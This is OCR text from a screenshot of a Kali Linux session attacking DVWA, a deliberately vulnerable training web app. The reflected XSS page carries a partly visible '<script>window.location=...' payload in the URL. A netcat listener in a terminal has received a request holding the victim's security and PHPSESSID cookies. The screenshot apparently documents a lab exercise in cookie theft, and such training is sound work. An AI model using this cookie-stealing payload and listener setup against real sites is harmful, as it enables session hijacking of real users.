 Kali Linux 2023
2
2:02
Problem loading page
Damn Vulnerable Web Ap
192.168.1.101/dvwa/vulnerabilities/xss_r/?name=<script>window.location%3D'http%3A%
BUR
Settings
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=0985b850a0b94fbfdce3a686f5beb6ad HTTP/1.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Referer: http://192.168.1.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site
127.0.0.1
Event log
All issues
Memory: 108.5MB